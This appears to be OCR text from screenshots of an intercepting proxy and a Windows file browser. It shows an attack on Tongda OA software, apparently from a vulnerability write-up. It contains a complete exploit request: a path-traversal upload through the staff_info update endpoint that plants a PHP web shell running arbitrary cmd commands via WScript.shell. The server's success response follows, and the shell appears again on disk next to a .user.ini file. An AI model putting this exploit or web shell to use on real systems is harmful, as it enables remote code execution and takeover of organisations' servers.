 Send
Cancel
<
>
Target: http://169.254.48.122
?
Request
Raw
Params
Headers
Hex
Pretty
Raw
\n
Actions
1 POST /general/hr/manage/staff_info/update.php?USER_ID=
../../general/reportshop/workshop/report/attachment-remark/peiqi HTTP/1.1
2 Host: 192.168.1.105
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------17518323986548992951984057104
8 Content-Length: 528
9 Connection: close
10 Cookie: USER_NAME_COOKIE=admin; OA_USER_ID=admin; PHPSESSID=kqfgar7u3c0ang0es41u3u67p4; SID_1=a63eb31
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------17518323986548992951984057104
14 Content-Disposition: form-data; name="ATTACHMENT"; filename="peiqi.log"
15 Content-Type: text/plain
16
17 <?php
18 $command=$_GET['peiqi'];
19 $wsh = new COM('WScript.shell');
20 $exec = $wsh->exec("cmd /c ".$command);
21 $stdout = $exec->StdOut();
22 $stroutput = $stdout->ReadAll();
23 echo $stroutput;
24 ?>
25 -----------------------------17518323986548992951984057104
26 Content-Disposition: form-data; name="submit"
27
28 提交
29 -----------------------------17518323986548992951984057104--
Response
Raw
Headers
Hex
Pretty
Raw
Render
\n
Actions
35 <script>
36 var watermark_config = '[]';
37 if(typeof watermark_config ==
38 watermark_config = JSON.par
39 }
40 window.watermark_config = wat
41 </script>
42 <script type="text/javascript" s
</script>
43 <script type="text/javascript" s
</script>
44 <script src="/static/js/ba/agen
</script>
45 <script type="text/javascript"
46 var MYOA_JS_SERVER = "";
47 var MYOA_STATIC_SERVER = "";
48 window._td_ba && window._td_b
49 </script>
50 </head>
51
52 <body class="bodycolor">
53 <div class="MessageBox" style=
54 <img class="MessageBoxIcon" s
55 <div class="center info ">
56 <div class="title">
提示
</div>
57 <div class="msg-content">
档案已保存。
</div>
58 </div>
59 </div>
60 <center>
61 <input type="button" class="b
62 </center>
63 </body>
64 </html>
65
attachment-remark
文件
主页
共享
查看
« workshop › report › attachment-remark
文档
图片
kali-linux
attachment
attachment-rem
image
通达OA
OneDrive
此电脑
WPS网盘
名称
修改日期
类型
.user.ini 2021/3/10 18:19 配置设
delete_personal.php 2019/6/26 14:27 JetBra
form.inc.php 2019/6/26 14:27 JetBra
form3.php 2019/6/26 14:27 JetBra
peiqi.log 2021/3/10 18:20 文本文
personal_edit.php 2019/6/26 14:27 JetBra
personal_reply.php 2019/6/26 14:27 JetBra
personal_submit.php 2019/6/26 14:27 JetBra
reply_submit.php 2019/6/26 14:27 JetBra
peiqi.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
$command=$_GET['peiqi'];
$wsh = new COM('WScript.shell');
$exec = $wsh->exec("cmd /c ".$command);
$stdout = $exec->StdOut();
$stroutput = $stdout->ReadAll();
echo $stroutput;
?>